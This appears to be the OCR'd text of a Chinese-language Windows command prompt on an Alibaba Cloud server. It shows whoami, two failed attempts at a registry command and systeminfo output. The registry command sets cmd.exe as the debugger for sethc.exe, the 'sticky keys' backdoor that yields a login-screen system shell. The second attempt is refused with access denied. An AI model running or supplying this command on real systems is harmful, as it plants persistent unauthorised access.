 命令提示符
(c) Microsoft Corporation。保留所有权利。
C:\Users\chenhua>whoami
win-engineer\chenhua
C:\Users\chenhua>xxxxxxxxxx reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"
'xxxxxxxxxx' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\chenhua>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\Windows\System32\cmd.exe"
错误: 拒绝访问。
C:\Users\chenhua>systeminfo
主机名: WIN-ENGINEER
OS 名称: Microsoft Windows Server 2022 Datacenter
OS 版本: 10.0.20348 暂缺 Build 20348
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构建类型: Multiprocessor Free
注册的所有人:
注册的组织: Aliyun
产品 ID: 00454-60000-00001-AA888
初始安装日期: 2023/12/25, 20:35:07
系统启动时间: 2024/7/14, 13:40:43
系统制造商: Alibaba Cloud
系统型号: Alibaba Cloud ECS
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2500 Mhz
BIOS 版本: SeaBIOS 449e491, 2014/4/1
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 3,950 MB
可用的物理内存: 2,077 MB
虚拟内存: 最大值: 5,358 MB
虚拟内存: 可用: 3,623 MB
虚拟内存: 使用中: 1,735 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\WIN-ENGINEER
修补程序: 安装了 3 个修补程序。
[01]: KB5031993
[02]: KB5032198
[03]: KB5032310
网卡: 安装了 1 个 NIC。
[01]: Red Hat VirtIO Ethernet Adapter
连接名: 以太网
启用 DHCP: 是
DHCP 服务器: 172.22.255.253
IP 地址
[01]: 172.22.17.6
[02]: fe80::b890:2db2:107:381f
Hyper-V 要求: 已检测到虚拟机监控程序。将不显示 Hyper-V 所需的功能。
C:\Users\chenhua>